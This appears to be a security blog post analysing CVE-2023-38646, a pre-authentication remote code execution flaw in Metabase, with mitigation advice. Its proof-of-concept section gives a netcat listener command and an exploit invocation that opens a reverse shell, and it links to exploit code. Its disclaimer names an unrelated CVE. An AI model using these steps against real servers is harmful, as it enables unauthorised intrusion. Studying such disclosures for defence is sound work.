Introduction:
Metabase, a popular open-source business intelligence platform, sent shockwaves through the data analysis community in June 2023 with the discovery of CVE-2023-38646. This critical vulnerability, classified as a pre-authentication remote code execution (RCE) flaw, exposed a glaring security hole granting attackers unfettered access to vulnerable systems. In this blog, we delve deep into the technical intricacies of CVE-2023-38646, dissecting its exploitation path, potential consequences, and essential mitigation strategies.
A Vulnerability at the Core:
The root of CVE-2023-38646 lies in the "/api/setup/validate" endpoint during Metabase installation. This endpoint handles validation of a JDBC connection before allowing further configuration. The security flaw stems from a logic error within the validation process, specifically around handling of certain error conditions. Attackers can exploit this error by crafting a malicious JDBC URL containing specially crafted characters that trigger unexpected code execution within the Metabase server. This execution bypasses any authentication checks, granting the attacker complete control over the compromised system.
Exploitation Paths and Potential Consequences:
The consequences of successful exploitation are severe and far-reaching. Here are some potential attack scenarios:
Full Server Access: Gaining unrestricted access to the server allows attackers to steal sensitive data, including user credentials, business reports, and confidential information stored in connected databases.
Malware Deployment: Malicious code can be deployed, encrypting data, disrupting services, or hijacking resources for cybercriminal activities like cryptocurrency mining.
Lateral Movement: The compromised server can become a springboard for lateral movement within the network, leading to further compromises of connected systems and infrastructure.
Data Manipulation: Attackers can tamper with or forge data within Metabase dashboards, leading to inaccurate analyses and potentially harmful decision-making based on manipulated information.
Proof of Concept:
- Run metabase server:
Install docker and use this command to run the dockerized version of vulnerable metabase:
Verify the container is up and running:docker run -d -p 3000:3000 --name metabase metabase/metabase:v0.44.6.1docker ps -a 
Access metabase in browser: Verify the metabase instance is accessible through browser on port 3000

- Set up netcat listener:
Set up a netcat listener on any port where you would like to receive the reverse shell:
nc -nlvp 6666
- Execute the exploit script:
Trigger the exploit script which will send a reverse shell on the port which netcat is listening to:
python3 exploit.py -u http://0.0.0.0:3000 -i local-ip-here -p 6666
Access the shell connection: If the running metabase server is vulnerable to this CVE then we should expect a reverse shell connection through our listener on port 6666.

Exploit Code Breakdown:
1. Gathering Information
get_setup_token_and_metabase_version(target_host):
Retrieves setup token and Metabase version from the target host.
Used for authentication and potentially tailoring the exploit.
2. Payload Encoding
encode_payload(ip_address_reverse, port_reverse):
Creates a reverse shell payload to connect back to the attacker's machine.
Base64-encodes the payload for transport within malicious data.
3. Sending the Exploit
send_reverse_shell_request(target_host, setup_token, payload_base64):
Constructs a malicious request to the vulnerable /api/setup/validate endpoint.
Includes the setup token for authentication.
Embeds the encoded payload within a specially crafted JDBC URL.
Aims to trigger code execution on the target server.
4. Parsing Arguments and Execution
Main script body:
Accepts target URL, IP address, and port for the reverse shell as arguments.
Fetches setup token and version.
If successful, encodes payload, sends exploit request, and prints success message.
Key Points of the Script:
Exploits CVE-2023-38646, a pre-authentication remote code execution vulnerability in Metabase.
Targets the /api/setup/validate endpoint for setup validation.
Injects a malicious JDBC URL to trigger code execution.
Establishes a reverse shell to gain remote control over the compromised server.
Mitigating the Threat:
Thankfully, prompt action was taken by the Metabase team to address this critical vulnerability. Patching to versions 0.46.6.1 (open-source) and 1.46.6.1 (Enterprise) immediately remains the most crucial mitigation step. Additionally, consider these measures:
Disable Unused Features: If not actively used, disable the Metabase setup API to eliminate the attack surface.
Network Segmentation: Isolate Metabase servers from critical databases and sensitive data sources to limit potential damage in case of compromise.
Access Control: Implement strict access controls to limit user privileges and access to Metabase functionality.
Regular Backups: Maintain regular backups of your Metabase database and related systems to facilitate data recovery in case of an attack.
Intrusion Detection and Monitoring: Implement intrusion detection and monitoring systems to detect suspicious activity and potential compromise attempts.
Beyond the Patch:
While patching remains the immediate solution, addressing CVE-2023-38646 highlights the broader need for proactive security practices in data analysis workflows. Organizations using Metabase should consider:
Security-Focused Development: Integrate security best practices into the development and deployment lifecycle of data analysis tools and platforms.
Vendor Communication: Maintain open communication with vendors like Metabase to stay informed about vulnerabilities and emerging threats.
Security Awareness Training: Educate users about best practices for secure data access and analysis to minimize human error and social engineering risks.
Conclusion:
CVE-2023-38646 serves as a stark reminder of the critical need for robust security measures in the realm of data analysis. While addressing the immediate vulnerability through patching is essential, organizations must embrace a broader security mindset, fostering secure development practices, vigilant monitoring, and user awareness. By understanding the technical details of vulnerabilities like CVE-2023-38646 and implementing appropriate mitigation strategies, we can work towards building a more secure data-driven future.
Further Resources:
Exploit Code: https://github.com/threatHNTR/CVE-2023-38646
Disclaimer
The information presented in this blog post is for educational purposes only. It is intended to raise awareness about the CVE-2022-30190 vulnerability and help mitigate the risks. It is not intended to be used for malicious purposes.
Exploiting vulnerabilities in live systems without proper authorization is illegal and harmful. This blog post does not advocate or encourage such activities.